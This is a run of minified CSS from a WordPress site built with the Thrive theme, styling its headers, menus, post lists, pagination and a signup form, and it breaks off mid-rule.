[data-css="tve-u-16ec6ce3d3b"]{--tcb-applied-color:rgb(153,153,153);letter-spacing: 4px;font-size: 12px !important;text-transform: uppercase !important;color: rgb(153,153,153) !important;padding-bottom: 0px !important;margin-bottom: 0px !important;}:not(#tve) .tve-theme-14194 .content-section #main [data-css="tve-u-16ec6ce5e37"]{--tcb-applied-color:rgb(153,153,153);letter-spacing: 3px;font-size: 10px !important;text-transform: uppercase !important;color: rgb(153,153,153) !important;padding-bottom: 0px !important;margin-bottom: 0px !important;padding-top: 0px !important;margin-top: 0px !important;}.tve-theme-14194 .content-section #main [data-css="tve-u-16ec6ce9bf9"]{float: left;z-index: 3;position: relative;min-width: 275px;--tve-font-size:9px;padding: 0px !important;margin: 0px 0px 10px !important;}.tve-theme-14194 .content-section #main [data-css="tve-u-16ec6ce9c8e"]::after{clear: both;}.tve-theme-14194 .content-section #main [data-css="tve-u-16ec6cec0d5"]{margin-left: 0px;padding: 0px !important;}.tve-theme-14194 .content-section #main [data-css="tve-u-16ec6cec0d5"] > .tcb-flex-col > .tcb-col{justify-content: center;}.tve-theme-14194 .content-section #main [data-css="tve-u-16ec6cef97c"]{max-width: 63.3%;}.tve-theme-14194 .content-section #main [data-css="tve-u-16ec6cefa07"]{max-width: 36.7%;}.tve-theme-14194 .content-section #main [data-css="tve-u-16ec6cfd45b"]::after{clear: both;}:not(#tve) .tve-theme-14194 .content-section #main [data-css="tve-u-16ec6ce9bf9"] p,:not(#tve) .tve-theme-14194 .content-section #main [data-css="tve-u-16ec6ce9bf9"] li,:not(#tve) .tve-theme-14194 .content-section #main [data-css="tve-u-16ec6ce9bf9"] blockquote,:not(#tve) .tve-theme-14194 .content-section #main [data-css="tve-u-16ec6ce9bf9"] address,:not(#tve) .tve-theme-14194 .content-section #main [data-css="tve-u-16ec6ce9bf9"] .tcb-plain-text,:not(#tve) .tve-theme-14194 .content-section #main [data-css="tve-u-16ec6ce9bf9"] label{font-size: var(--tve-font-size,9px);}.tve-theme-14194 .content-section #main [data-css="tve-u-16eb7bd89f8"] > .tve-cb{display: block;}.tve-theme-14194 .content-section #main [data-css="tve-u-16ec6cec0d5"] > .tcb-flex-col{padding-left: 0px;}.tve-theme-14194 .content-section #main [data-css="tve-u-16ecb0fccee"]{border-right: 1px solid rgb(232,232,232) !important;padding-right: 15px !important;}.tve-theme-14194 .content-section #main [data-css="tve-u-16ecb55f946"]{padding: 0px !important;margin-bottom: 0px !important;margin-top: 0px !important;}:not(#tve) .tve-theme-14194 .content-section #main [data-css="tve-u-16ec6869692"]:hover .tcb-button-link{border-top: 1px solid var(--tcb-skin-color-1) !important;border-bottom: 1px solid var(--tcb-skin-color-1) !important;}.tve-theme-14194 .content-section [data-css="tve-u-16f12999493"]{border-top: medium none;}.tve-theme-14194 .content-section [data-css="tve-u-16f180ef6c8"] .tcb-button-link{border: medium none;border-radius: 0px;overflow: hidden;}.tve-theme-14194 .content-section [data-css="tve-u-16f180eff10"] .tcb-button-link{border-radius: 0px;overflow: hidden;border: medium none;}:not(#tve) .tve-theme-14194 .content-section [data-css="tve-u-16f180eff10"]:hover .tcb-button-link{background-color: transparent !important;}:not(#tve) .tve-theme-14194 .content-section [data-css="tve-u-16f180eff10"] .tcb-button-link{font-size: var(--tve-font-size,11px) !important;}:not(#tve) .tve-theme-14194 .content-section [data-css="tve-u-16f180ef6c8"]:hover .tcb-button-link{background-color: transparent !important;}:not(#tve) .tve-theme-14194 .content-section [data-css="tve-u-16f180ef6c8"]:hover .tcb-button-link span{color: var(--tcb-skin-color-0) !important;--tcb-applied-color:var$(--tcb-skin-color-0) !important;}.tve-theme-14194 .content-section [data-css="tve-u-16f180ef6c8"]{--tve-font-size:12px;margin: 0px !important;}:not(#tve) .tve-theme-14194 .content-section [data-css="tve-u-16f180ef6c8"] .tcb-button-link{font-size: var(--tve-font-size,12px) !important;}.tve-theme-14194 .content-section [data-css="tve-u-16f180eff10"]{--tve-font-size:12px;margin: 2px !important;}:not(#tve) .tve-theme-14194 .content-section #main [data-css="tve-u-16ec6869692"]:hover{--tve-color:var(--tcb-skin-color-0) !important;}:not(#tve) .tve-theme-14194 .content-section #main [data-css="tve-u-16fa868df06"]{color: inherit !important;font-family: inherit !important;font-size: inherit !important;}:not(#tve) .tve-theme-14194 .content-section #main [data-css="tve-u-16fa868df06"]:hover{color: var(--tcb-skin-color-3) !important;}.tve-theme-14194 .content-section #main .post-wrapper.thrv_wrapper:nth-child(n+3){margin-top: 40px !important;}.tve-theme-14194 .content-section #main .post-wrapper.thrv_wrapper:not(:nth-child(n+3)){margin-top: 0px !important;}.tve-theme-14194 .content-section #main .post-wrapper.thrv_wrapper:not(:nth-child(2n)){margin-right: 40px !important;}.tve-theme-14194 .content-section #main .post-wrapper.thrv_wrapper:nth-child(2n){margin-right: 0px !important;}.tve-theme-14194 .content-section #main [data-css="tve-u-170aae40f55"]{background-image: url("https://www.assetprotectiontraining.com/wp-content/uploads/thrive-theme/images/Post-4_featured.jpg?dynamic_featured=1&size=full") !important;background-size: cover !important;background-position: 50% 50% !important;background-attachment: scroll !important;background-repeat: no-repeat !important;}.tve-theme-14194 .content-section #main [data-css="tve-u-170aae42b46"]{padding: 0px !important;margin: 0px !important;z-index: 4 !important;}.tve-theme-14194 .content-section #main .thrv-content-box [data-css="tve-u-170aae452a1"]{min-height: 220px !important;}:not(#tve) .tve-theme-14194 .content-section #main [data-css="tve-u-171309d2be7"]{font-size: 24px !important;padding-bottom: 15px !important;margin-bottom: 0px !important;}.tve-theme-14194 .content-section #main [data-css="tve-u-171309e5dfc"]{left: 0px;bottom: 0px;margin-top: 0px !important;margin-bottom: 0px !important;padding: 8px !important;position: absolute !important;z-index: 12 !important;}.tve-theme-14194 .content-section #main [data-css="tve-u-171309e9d70"]{padding: 0px !important;margin: 0px 0px 15px !important;}.tve-theme-14194 .content-section #main [data-css="tve-u-171309ef3fb"]{background-color: var(--tcb-skin-color-4) !important;}:not(#tve) .tve-theme-14194 .content-section #main .thrv-content-box [data-css="tve-u-171309f04cb"] p,:not(#tve) .tve-theme-14194 .content-section #main .thrv-content-box [data-css="tve-u-171309f04cb"] li,:not(#tve) .tve-theme-14194 .content-section #main .thrv-content-box [data-css="tve-u-171309f04cb"] blockquote,:not(#tve) .tve-theme-14194 .content-section #main .thrv-content-box [data-css="tve-u-171309f04cb"] address,:not(#tve) .tve-theme-14194 .content-section #main .thrv-content-box [data-css="tve-u-171309f04cb"] .tcb-plain-text,:not(#tve) .tve-theme-14194 .content-section #main .thrv-content-box [data-css="tve-u-171309f04cb"] label,:not(#tve) .tve-theme-14194 .content-section #main .thrv-content-box [data-css="tve-u-171309f04cb"] h1,:not(#tve) .tve-theme-14194 .content-section #main .thrv-content-box [data-css="tve-u-171309f04cb"] h2,:not(#tve) .tve-theme-14194 .content-section #main .thrv-content-box [data-css="tve-u-171309f04cb"] h3,:not(#tve) .tve-theme-14194 .content-section #main .thrv-content-box [data-css="tve-u-171309f04cb"] h4,:not(#tve) .tve-theme-14194 .content-section #main .thrv-content-box [data-css="tve-u-171309f04cb"] h5,:not(#tve) .tve-theme-14194 .content-section #main .thrv-content-box [data-css="tve-u-171309f04cb"] h6{color: var(--tve-color,rgb(255,255,255));--tcb-applied-color:rgb(255,255,255);text-transform: var(--tve-text-transform,uppercase);}.tve-theme-14194 .content-section #main .thrv-content-box [data-css="tve-u-171309f04cb"]{--tve-color:rgb(255,255,255);--tve-font-size:10px;--tve-text-transform:uppercase;--tve-line-height:1em;min-height: 1px;--tve-letter-spacing:1px;}:not(#tve) .tve-theme-14194 .content-section #main .thrv-content-box [data-css="tve-u-171309f04cb"] p,:not(#tve) .tve-theme-14194 .content-section #main .thrv-content-box [data-css="tve-u-171309f04cb"] li,:not(#tve) .tve-theme-14194 .content-section #main .thrv-content-box [data-css="tve-u-171309f04cb"] blockquote,:not(#tve) .tve-theme-14194 .content-section #main .thrv-content-box [data-css="tve-u-171309f04cb"] address,:not(#tve) .tve-theme-14194 .content-section #main .thrv-content-box [data-css="tve-u-171309f04cb"] .tcb-plain-text,:not(#tve) .tve-theme-14194 .content-section #main .thrv-content-box [data-css="tve-u-171309f04cb"] label{font-size: var(--tve-font-size,10px);line-height: var(--tve-line-height,1em);}:not(#tve) .tve-theme-14194 .content-section #main [data-css="tve-u-171309f24be"]{padding-bottom: 0px !important;margin-bottom: 0px !important;}:not(#tve) .tve-theme-14194 .content-section #main [data-css="tve-u-171309f6482"]{color: inherit !important;}.tve-theme-14194 .content-section #main [data-css="tve-u-171309fe664"]{padding: 0px !important;}.tve-theme-14194 .content-section #main .thrv-content-box [data-css="tve-u-171309f04cb"] p,.tve-theme-14194 .content-section #main .thrv-content-box [data-css="tve-u-171309f04cb"] li,.tve-theme-14194 .content-section #main .thrv-content-box [data-css="tve-u-171309f04cb"] blockquote,.tve-theme-14194 .content-section #main .thrv-content-box [data-css="tve-u-171309f04cb"] address,.tve-theme-14194 .content-section #main .thrv-content-box [data-css="tve-u-171309f04cb"] .tcb-plain-text,.tve-theme-14194 .content-section #main .thrv-content-box [data-css="tve-u-171309f04cb"] label{letter-spacing: var(--tve-letter-spacing,1px);}:not(#tve) .tve-theme-14194 .content-section #main [data-css="tve-u-171309f6482"]:hover{color: rgba(255,255,255,0.75) !important;}.tve-theme-14194 .content-section #main [data-css="tve-u-171309e5dfc"] > .tve-cb{display: block;}.tve-theme-14194 .content-section #main [data-css="tve-u-1713acf18fa"]{--tve-font-size:16px;margin-top: 0px !important;margin-bottom: 0px !important;}:not(#tve) .tve-theme-14194 .content-section #main [data-css="tve-u-1713acf18fa"] p,:not(#tve) .tve-theme-14194 .content-section #main [data-css="tve-u-1713acf18fa"] a,:not(#tve) .tve-theme-14194 .content-section #main [data-css="tve-u-1713acf18fa"] ul,:not(#tve) .tve-theme-14194 .content-section #main [data-css="tve-u-1713acf18fa"] ul > li,:not(#tve) .tve-theme-14194 .content-section #main [data-css="tve-u-1713acf18fa"] ol,:not(#tve) .tve-theme-14194 .content-section #main [data-css="tve-u-1713acf18fa"] ol > li,:not(#tve) .tve-theme-14194 .content-section #main [data-css="tve-u-1713acf18fa"] h1,:not(#tve) .tve-theme-14194 .content-section #main [data-css="tve-u-1713acf18fa"] h2,:not(#tve) .tve-theme-14194 .content-section #main [data-css="tve-u-1713acf18fa"] h3,:not(#tve) .tve-theme-14194 .content-section #main [data-css="tve-u-1713acf18fa"] h4,:not(#tve) .tve-theme-14194 .content-section #main [data-css="tve-u-1713acf18fa"] h5,:not(#tve) .tve-theme-14194 .content-section #main [data-css="tve-u-1713acf18fa"] h6,:not(#tve) .tve-theme-14194 .content-section #main [data-css="tve-u-1713acf18fa"] blockquote > p,:not(#tve) .tve-theme-14194 .content-section #main [data-css="tve-u-1713acf18fa"] pre{font-size: var(--tve-font-size,16px);}:not(#tve) .tve-theme-14194 .content-section [data-css="tve-u-16f12999493"].tcb-pagination .tcb-pagination-current{font-size: var(--tve-font-size,12px) !important;}.tve-theme-14194 .content-section [data-css="tve-u-16f12999493"].tcb-pagination .tcb-pagination-current{--tve-font-size:12px;border: medium none;background-color: var(--tcb-skin-color-0) !important;}:not(#tve) .tve-theme-14194 .content-section [data-css="tve-u-16f12999493"].tcb-pagination .tcb-pagination-link{font-size: var(--tve-font-size,12px) !important;}.tve-theme-14194 .content-section [data-css="tve-u-16f12999493"].tcb-pagination .tcb-pagination-link{--tve-font-size:12px;border: medium none;}:not(#tve) .tve-theme-14194 .content-section [data-css="tve-u-16f12999493"].tcb-pagination .tcb-pagination-link:hover{background-color: transparent !important;--tve-color:rgb(12,17,21) !important;}:not(#tve) .tve-theme-14194 .content-section :not(#tve) [data-css="tve-u-16f12999493"].tcb-pagination .tcb-pagination-link:hover{color: var(--tve-color,rgb(12,17,21)) !important;--tcb-applied-color:rgb(12,17,21) !important;}:not(#tve) .tve-theme-14194 .content-section :not(#tve) [data-css="tve-u-16f180ef6c8"]:hover .tcb-button-link span{color: var(--tve-color,var(--tcb-skin-color-0)) !important;--tcb-applied-color:var$(--tcb-skin-color-0) !important;}:not(#tve) .tve-theme-14194 .content-section [data-css="tve-u-16f180ef6c8"]:hover{--tve-color:var(--tcb-skin-color-0) !important;}.tve-theme-14194 .thrv_header [data-css="tve-u-16eff063edc"]{padding: 0px !important;}.tve-theme-14194 .thrv_header [data-css="tve-u-16eff064345"]{margin: 0px !important;}.tve-theme-14194 .thrv_header [data-css="tve-u-16eff063edc"] > .tcb-flex-col > .tcb-col{justify-content: center;}.tve-theme-14194 .thrv_header [data-css="tve-u-16eff067282"]{max-width: 24.1%;}.tve-theme-14194 .thrv_header [data-css="tve-u-16eff067395"]{max-width: 75.9%;}.tve-theme-14194 .thrv_header [data-css="tve-u-16eff0801da"]::after{clear: both;}.tve-theme-14194 .thrv_header .symbol-section-out{box-shadow: rgba(0,0,0,0.08) 0px 2px 30px 0px;background-color: rgb(255,255,255) !important;}.tve-theme-14194 .thrv_header [data-css="tve-u-170156e432e"]{border-top: medium none;border-bottom: medium none;float: right;z-index: 3;position: relative;padding: 0px !important;margin: 0px !important;}.tve-theme-14194 .thrv_header [data-css="tve-u-170156e432e"] .tve_w_menu{background-color: transparent !important;padding-top: 0px !important;padding-bottom: 0px !important;}.tve-theme-14194 .thrv_header .thrv_widget_menu #m-170156e432d ul:not(.tcb-excluded-from-group-item){width: 100%;margin-left: 0px !important;padding-top: 0px !important;background-image: linear-gradient(var(--tcb-skin-color-0),var(--tcb-skin-color-0)) !important;background-size: auto !important;background-position: 50% 50% !important;background-attachment: scroll !important;background-repeat: no-repeat !important;box-shadow: none !important;border-right: medium none !important;padding-bottom: 0px !important;}.tve-theme-14194 .thrv_header .thrv_widget_menu #m-170156e432d > li:not(.tcb-excluded-from-group-item){border-right: medium none;border-bottom: medium none;border-left: medium none;--tve-color:var(--tcb-skin-color-4);--tve-font-weight:var(--g-bold-weight,bold);--tve-font-size:14px;padding: 5px 14px !important;margin-right: 0px !important;margin-left: 0px !important;}.tve-theme-14194 .thrv_header .thrv_widget_menu #m-170156e432d li li:not(.tcb-excluded-from-group-item) > a{font-family: "Source Sans Pro";font-size: 14px !important;color: rgb(255,255,255) !important;font-weight: 400 !important;}.tve-theme-14194 .thrv_header .thrv_widget_menu #m-170156e432d li li:not(.tcb-excluded-from-group-item){text-align: center;border: medium none;padding-top: 10px !important;padding-bottom: 10px !important;background-image: none !important;}.tve-theme-14194 .thrv_header .thrv_widget_menu #m-170156e432d > li:not(.tcb-excluded-from-group-item) > a{text-transform: capitalize;--tcb-applied-color:var$(--tcb-skin-color-4);font-weight: 600 !important;color: var(--tve-color,var(--tcb-skin-color-4)) !important;font-size: var(--tve-font-size,14px) !important;}.tve-theme-14194 .thrv_header .thrv_widget_menu #m-170156e432d > li:not(.tcb-excluded-from-group-item) > ul{width: calc(100% + 1px);min-width: calc(100% + 1px);margin-left: 0px !important;margin-top: 1px !important;}.tve-theme-14194 .thrv_header .thrv_widget_menu #m-170156e432d > li:last-child{text-align: center;border: medium none;border-radius: 100px;box-shadow: none;padding-left: 42px !important;padding-right: 42px !important;margin-right: 0px !important;margin-left: 30px !important;background-image: linear-gradient(rgb(57,163,209),rgb(57,163,209)) !important;background-size: auto !important;background-position: 50% 50% !important;background-attachment: scroll !important;background-repeat: no-repeat !important;}.tve-theme-14194 .thrv_header .thrv_widget_menu #m-170156e432d > li:last-child > a{font-family: "Source Sans Pro";text-transform: capitalize;font-size: 16px !important;font-weight: 600 !important;color: rgb(255,255,255) !important;}:not(#tve) .tve-theme-14194 .thrv_header .thrv_widget_menu #m-170156e432d li li:not(.tcb-excluded-from-group-item):hover{background-color: var(--tcb-skin-color-0) !important;background-image: linear-gradient(rgba(0,0,0,0.1),rgba(0,0,0,0.1)) !important;border-top: medium none !important;background-size: auto !important;background-position: 50% 50% !important;background-attachment: scroll !important;background-repeat: no-repeat !important;}:not(#tve) .tve-theme-14194 .thrv_header .thrv_widget_menu #m-170156e432d > li:not(.tcb-excluded-from-group-item):hover{border-bottom: medium none !important;}:not(#tve) .tve-theme-14194 .thrv_header .thrv_widget_menu #m-170156e432d > li:last-child:hover{box-shadow: none !important;background-image: linear-gradient(rgba(0,0,0,0.1),rgba(0,0,0,0.1)),linear-gradient(rgb(57,163,209),rgb(57,163,209)) !important;background-size: auto,auto !important;background-position: 50% 50%,50% 50% !important;background-attachment: scroll,scroll !important;background-repeat: no-repeat,no-repeat !important;border: medium none !important;}:not(#tve) .tve-theme-14194 .thrv_header .thrv_widget_menu #m-170156e432d > li:last-child:hover > a{color: rgb(255,255,255) !important;}:not(#tve) .tve-theme-14194 .thrv_header .thrv_widget_menu #m-170156e432d li li:not(.tcb-excluded-from-group-item):hover > a{text-decoration: none !important;}.tve-theme-14194 .thrv_header .thrv_widget_menu #m-170156e432d > li.menu-item:last-child{border: 2px solid var(--tcb-skin-color-1);--tve-color:var(--tcb-skin-color-0);--tve-font-weight:var(--g-bold-weight,bold);--tve-letter-spacing:1px;border-radius: 50px;padding: 5px 14px !important;background-image: none !important;}:not(#tve) .tve-theme-14194 .thrv_header .thrv_widget_menu #m-170156e432d > li:not(.tcb-excluded-from-group-item) > a{font-weight: var(--tve-font-weight,var(--g-bold-weight,bold) ) !important;}.tve-theme-14194 .thrv_header .thrv_widget_menu #m-170156e432d > li.menu-item:last-child > a{--tcb-applied-color:var$(--tcb-skin-color-0);color: var(--tve-color,var(--tcb-skin-color-0)) !important;letter-spacing: var(--tve-letter-spacing,1px) !important;}:not(#tve) .tve-theme-14194 .thrv_header .thrv_widget_menu #m-170156e432d > li.menu-item:last-child > a{font-weight: var(--tve-font-weight,var(--g-bold-weight,bold) ) !important;}:not(#tve) .tve-theme-14194 .thrv_header .thrv_widget_menu #m-170156e432d > li.menu-item:last-child:hover > a{letter-spacing: var(--tve-letter-spacing,1px) !important;}:not(#tve) .tve-theme-14194 .thrv_header .thrv_widget_menu #m-170156e432d > li.menu-item:last-child:hover{--tve-letter-spacing:1px !important;background-image: linear-gradient(var(--tcb-skin-color-0),var(--tcb-skin-color-0)) !important;background-size: auto !important;background-position: 50% 50% !important;background-attachment: scroll !important;background-repeat: no-repeat !important;border: 2px solid var(--tcb-skin-color-0) !important;}.tve-theme-14194 .thrv_header .thrv_widget_menu #m-170156e432d > li.menu-item:last-child.tve-state-active{border: 2px solid var(--tcb-skin-color-0);}.tve-theme-14194 .thrv_header .symbol-section-in{max-width: 100%;padding: 8px 20px !important;}.tve-theme-14194 .thrv_header [data-css="tve-u-17076c6b956"]{width: 160px;margin-top: 0px !important;margin-bottom: 0px !important;}.tve-theme-14194 .thrv_header{margin-left: 0px !important;}.tve-theme-14194 .bottom-section .section-background{background-image: none !important;background-color: rgb(247,247,247) !important;}.tve-theme-14194 .bottom-section .section-content{justify-content: center;display: flex;flex-direction: column;min-height: 1px !important;padding: 40px 20px 70px !important;}.tve-theme-14194 .bottom-section [data-css="tve-u-16eccd9c6d3"]{padding: 0px !important;margin-bottom: 20px !important;}:not(#tve) .tve-theme-14194 .bottom-section [data-css="tve-u-17077fe1f03"]{padding-bottom: 0px !important;margin-bottom: 0px !important;}:not(#tve) .tve-theme-14194 .bottom-section [data-css="tve-u-174678db7ee"]{letter-spacing: 1px;font-size: 12px !important;color: rgb(204,204,204) !important;--tcb-applied-color:rgb(204,204,204) !important;--tve-applied-color:rgb(204,204,204) !important;}.tve-theme-14194 .bottom-section [data-css="tve-u-174678db7ee"]{line-height: 1.2em !important;}.tve-theme-14194 .bottom-section [data-css="tve-u-174678db7e8"]{margin-top: 0px !important;margin-bottom: 0px !important;}.tve-theme-14194 .bottom-section [data-css="tve-u-174678db7ea"]{max-width: 34.4%;}.tve-theme-14194 .bottom-section [data-css="tve-u-174678db7ed"]{max-width: 65.6%;}.tve-theme-14194 .bottom-section [data-css="tve-u-174678db7e9"] > .tcb-flex-col{padding-left: 30px;}.tve-theme-14194 .bottom-section [data-css="tve-u-174678db7e9"]{margin-left: -30px;}.tve-theme-14194 .bottom-section [data-css="tve-u-174678db7ef"]::after{clear: both;}.tve-theme-14194 .bottom-section [data-css="tve-u-174678db8d9"]{--tcb-local-color-bec10:var(--tcb-local-color-c84a5);--form-color:--tcb-skin-color-4;float: none;--tcb-local-color-c84a5:var(--tcb-skin-color-4);margin-left: auto !important;margin-right: auto !important;max-width: 1080px !important;}:not(#tve) .tve-theme-14194 .bottom-section #lg-kes89ntk .tve_lg_regular_input:not(.tcb-excluded-from-group-item) input,:not(#tve) .tve-theme-14194 .bottom-section #lg-kes89ntk .tve_lg_regular_input:not(.tcb-excluded-from-group-item) textarea{border-top: none;border-right: none;border-bottom: 1px solid rgba(0,0,0,0.08);border-left: none;border-image: initial;--tve-applied-border:none;border-radius: 0px;overflow: hidden;background-image: none !important;--tve-applied-background-image:none !important;background-color: rgb(255,255,255) !important;--tve-applied-background-color:rgb(255,255,255) !important;padding: 12px !important;}:not(#tve) .tve-theme-14194 .bottom-section #lg-kes89ntk .tve_lg_regular_input:not(.tcb-excluded-from-group-item) input,:not(#tve) .tve-theme-14194 .bottom-section #lg-kes89ntk .tve_lg_regular_input:not(.tcb-excluded-from-group-item) textarea,:not(#tve) .tve-theme-14194 .bottom-section #lg-kes89ntk .tve_lg_regular_input:not(.tcb-excluded-from-group-item) ::placeholder{font-weight: var(--tve-font-weight,var(--g-regular-weight,normal));font-family: var(--tve-font-family,Arial,Helvetica,sans-serif);font-size: var(--tve-font-size,14px);line-height: var(--tve-line-height,1.8em);--tcb-applied-color:rgba(0,0,0,0.5);color: var(--tve-color,rgba(0,0,0,0.5)) !important;--tve-applied-color:var$(--tve-color,rgba(0,0,0,0.5)) !important;}.tve-theme-14194 .bottom-section #lg-kes89ntk .tve_lg_regular_input:not(.tcb-excluded-from-group-item){--tve-font-weight:var(--g-regular-weight,normal);--tve-font-family:Arial,Helvetica,sans-serif;--tve-font-size:14px;--tve-line-height:1.8em;--tve-color:rgba(0,0,0,0.5);--tve-applied---tve-color:rgba(0,0,0,0.5);margin-top: 0px !important;margin-bottom: 14px !important;}.tve-theme-14194 .bottom-section #lg-kes89ntk .tve_lg_regular_input:not(.tcb-excluded-from-group-item) input,.tve-theme-14194 .bottom-section #lg-kes89ntk .tve_lg_regular_input:not(.tcb-excluded-from-group-item) textarea{padding: 2px 0px !important;}:not(#tve) .tve-theme-14194 .bottom-section #lg-kes89ntk .tve_lg_regular_input#lg-kcowu6in input,:not(#tve) .tve-theme-14194 .bottom-section #lg-kes89ntk .tve_lg_regular_input#lg-kcowu6in textarea{border-top: none;border-right: none;border-bottom: 1px solid rgba(0,0,0,0.08);border-left: none;border-image: initial;--tve-applied-border:none;border-radius: 0px;overflow: hidden;background-image: none !important;--tve-applied-background-image:none !important;background-color: rgb(255,255,255) !important;--tve-applied-background-color:rgb(255,255,255) !important;padding: 12px !important;margin-top: 0px !important;}:not(#tve) .tve-theme-14194 .bottom-section #lg-kes89ntk .tve_lg_regular_input#lg-kcowu6in input,:not(#tve) .tve-theme-14194 .bottom-section #lg-kes89ntk .tve_lg_regular_input#lg-kcowu6in textarea,:not(#tve) .tve-theme-14194 .bottom-section #lg-kes89ntk .tve_lg_regular_input#lg-kcowu6in ::placeholder{font-weight: var(--tve-font-weight,var(--g-regular-weight,normal));font-family: var(--tve-font-family,Arial,Helvetica,sans-serif);font-size: var(--tve-font-size,14px);line-height: var(--tve-line-height,1.8em);color: var(--tve-color,rgba(0,0,0,0.7));--tve-applied-color:var$(--tve-color,rgba(0,0,0,0.7));--tcb-applied-color:rgba(0,0,0,0.7);}.tve-theme-14194 .bottom-section #lg-kes89ntk .tve_lg_regular_input#lg-kcowu6in{--tve-font-weight:var(--g-regular-weight,normal);--tve-font-family:Arial,Helvetica,sans-serif;--tve-font-size:14px;--tve-line-height:1.8em;--tve-color:rgba(0,0,0,0.7);--tve-applied---tve-color:rgba(0,0,0,0.7);}.tve-theme-14194 .bottom-section #lg-kes89ntk .tve_lg_regular_input#lg-kcowu6in input,.tve-theme-14194 .bottom-section #lg-kes89ntk .tve_lg_regular_input#lg-kcowu6in textarea{padding: 12px 0px !important;}:not(#tve) .tve-theme-14194 .bottom-section #lg-kes89ntk .tve_lg_regular_input:not(.tcb-excluded-from-group-item):hover input,:not(#tve) .tve-theme-14194 .bottom-section #lg-kes89ntk .tve_lg_regular_input:not(.tcb-excluded-from-group-item):hover textarea,:not(#tve) .tve-theme-14194 .bottom-section #lg-kes89ntk .tve_lg_regular_input:not(.tcb-excluded-from-group-item):hover ::placeholder{color: var(--tve-color,rgba(0,0,0,0.9)) !important;--tve-applied-color:var$(--tve-color,rgba(0,0,0,0.9)) !important;--tcb-applied-color:rgba(0,0,0,0.9) !important;}:not(#tve) .tve-theme-14194 .bottom-section #lg-kes89ntk .tve_lg_regular_input:not(.tcb-excluded-from-group-item):hover{--tve-color:rgba(0,0,0,0.9) !important;--tve-applied---tve-color:rgba(0,0,0,0.9) !important;}:not(#tve) .tve-theme-14194 .bottom-section #lg-kes89ntk .tve_lg_regular_input:not(.tcb-excluded-from-group-item):hover input,:not(#tve) .tve-theme-14194 .bottom-section #lg-kes89ntk .tve_lg_regular_input:not(.tcb-excluded-from-group-item):hover textarea{border-bottom: 1px solid var(--tcb-local-color-c84a5) !important;}:not(#tve) .tve-theme-14194 .bottom-section #lg-kes89ntk .tve_lg_regular_input#lg-kcowu6in:hover input,:not(#tve) .tve-theme-14194 .bottom-section #lg-kes89ntk .tve_lg_regular_input#lg-kcowu6in:hover textarea{border: 1px solid var(--tcb-local-color-c84a5) !important;--tve-applied-border:1px solid var$(--tcb-local-color-c84a5) !important;}:not(#tve) .tve-theme-14194 .bottom-section #lg-kes89ntk .tve_lg_regular_input#lg-kcowu6in:hover input,:not(#tve) .tve-theme-14194 .bottom-section #lg-kes89ntk .tve_lg_regular_input#lg-kcowu6in:hover textarea,:not(#tve) .tve-theme-14194 .bottom-section #lg-kes89ntk .tve_lg_regular_input#lg-kcowu6in:hover ::placeholder{color: var(--tve-color,rgba(0,0,0,0.9)) !important;--tve-applied-color:var$(--tve-color,rgba(0,0,0,0.9)) !important;--tcb-applied-color:rgba(0,0,0,0.9) !important;}:not(#tve) .tve-theme-14194 .bottom-section #lg-kes89ntk .tve_lg_regular_input#lg-kcowu6in:hover{--tve-color:rgba(0,0,0,0.9) !important;--tve-applied---tve-color:rgba(0,0,0,0.9) !important;}:not(#tve) .tve-theme-14194 .bottom-section #lg-kes89ntk .thrv_text_element[data-label-for]:not(.tcb-excluded-from-group-item) .tcb-plain-text{letter-spacing: 1px;font-size: 14px !important;color: var(--tcb-skin-color-16) !important;--tcb-applied-color:var$(--tcb-skin-color-16) !important;--tve-applied-color:var$(--tcb-skin-color-16) !important;font-family: inherit !important;font-weight: var(--g-regular-weight,normal) !important;}.tve-theme-14194 .bottom-section #lg-kes89ntk .thrv_text_element[data-label-for]:not(.tcb-excluded-from-group-item){margin-top: 0px !important;}.tve-theme-14194 .bottom-section #lg-kes89ntk .thrv_text_element[data-label-for]:not(.tcb-excluded-from-group-item) .tcb-plain-text{line-height: 1.2em !important;}:not(#tve) .tve-theme-14194 .bottom-section #lg-kes89ntk .tve_lg_regular_input#lg-kcowu6in{margin-bottom: 0px !important;margin-top: 8px !important;}:not(#tve) .tve-theme-14194 .bottom-section :not(#tve) #lg-kes89ntk .tve_lg_regular_input#lg-kcowu6in:hover input,:not(#tve) .tve-theme-14194 .bottom-section :not(#tve) #lg-kes89ntk .tve_lg_regular_input#lg-kcowu6in:hover textarea{border-top: none !important;border-right: none !important;border-left: none !important;border-bottom: 1px solid rgba(12,17,21,0.5) !important;}:not(#tve) .tve-theme-14194 .bottom-section #lg-kes89ntk .tve_lg_regular_input:not(.tcb-excluded-from-group-item){margin-top: 8px !important;margin-bottom: 14px !important;}:not(#tve) .tve-theme-14194 .bottom-section :not(#tve) #lg-kes89ntk .tve_lg_regular_input:not(.tcb-excluded-from-group-item):hover input,:not(#tve) .tve-theme-14194 .bottom-section :not(#tve) #lg-kes89ntk .tve_lg_regular_input:not(.tcb-excluded-from-group-item):hover textarea{border-bottom: 1px solid rgba(12,17,21,0.5) !important;}:not(#tve) .tve-theme-14194 .bottom-section #lg-kes89ntk .tve-form-button .tcb-button-link span{font-weight: var(--tve-font-weight,var(--g-regular-weight,normal));color: var(--tve-color,rgb(255,255,255));--tcb-applied-color:rgb(255,255,255);}.tve-theme-14194 .bottom-section #lg-kes89ntk .tve-form-button{--tve-font-weight:var(--g-regular-weight,normal);--tve-letter-spacing:2px;--tcb-local-color-2818e:rgb(19,114,211);--tve-color:rgb(255,255,255);--tcb-local-color-34f05:var(--tcb-local-color-bec10);float: right;z-index: 3;position: relative;--tve-font-size:12px;margin-top: 0px !important;margin-bottom: 0px !important;}.tve-theme-14194 .bottom-section #lg-kes89ntk .tve-form-button .tcb-button-link{letter-spacing: var(--tve-letter-spacing,2px);padding: 18px !important;background-color: var(--tcb-local-color-34f05) !important;background-image: none !important;}:not(#tve) .tve-theme-14194 .bottom-section #lg-kes89ntk .tve-form-button:hover .tcb-button-link{background-image: linear-gradient(rgba(255,255,255,0.08),rgba(255,255,255,0.08)) !important;background-size: auto !important;background-position: 50% 50% !important;background-attachment: scroll !important;background-repeat: no-repeat !important;background-color: var(--tcb-local-color-34f05) !important;}:not(#tve) .tve-theme-14194 .bottom-section #lg-kes89ntk .tve-form-button .tcb-button-link{font-size: var(--tve-font-size,12px) !important;}.tve-theme-14194 .bottom-section #lg-kes89ntk .tve-form-button .thrv_icon{--tcb-local-color-icon:rgb(255,255,255);--tcb-local-color-var:rgb(255,255,255);--tve-icon-size:12px;}.tve-theme-14194 .sidebar-section .tcb-post-list[data-css="tve-u-16eb7cc1dec"] 